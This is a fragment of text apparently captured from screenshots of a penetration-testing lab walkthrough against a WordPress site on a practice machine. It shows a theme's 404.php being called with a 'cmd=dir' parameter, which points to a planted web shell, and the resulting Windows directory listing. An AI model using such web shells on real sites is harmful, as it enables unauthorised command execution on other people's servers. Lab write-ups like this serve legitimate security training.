 Edit Themes ‹ Shields Up —
Shields Up – Just another W
10.10.10.29/wordpress/wp-c
10.10.10.29/wordpress/wp-content/themes/TwentySeventeen/404.php?cmd=dir
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Volume in drive C has no label. Volume Serial Number is DA1D-61AB Directory of C:\inetpub\wwwroot\wordpress\wp-content\themes\TwentySeventeen 02/04/2020 08:39 AM
. 02/04/2020 08:39 AM
.. 09/25/2021 03:33 PM 29 404.php 05/30/2019 02:55 AM 1,818 archive.php 02/04/2020 08:39 AM
assets 05/30/2019 02:55 AM 2,399 comments.php 05/30/2019 02:55 AM 1,329 footer.php 05/30/2019 02:55 AM 1,541 front-page.php 05/30/2019 02:55 AM 20,742 functions.php 05/30/2019
02:55 AM 1,857 header.php 02/04/2020 08:39 AM
inc 05/30/2019 02:55 AM 2,131 index.php 05/30/2019 02:55 AM 988 page.php 05/30/2019 02:55 AM 4,226 README.txt 05/30/2019 02:55 AM 9,643 rtl.css 05/30/2019 02:55 AM 363,833
screenshot.png 05/30/2019 02:55 AM 1,999 search.php 05/30/2019 02:55 AM 967 searchform.php 05/30/2019 02:55 AM 505 sidebar.php 05/30/2019 02:55 AM 1,620 single.php 05/30/2019
02:55 AM 83,492 style.css 02/04/2020 08:39 AM
template-parts 17 File(s) 499,119 bytes 5 Dir(s) 27,241,603,072 bytes free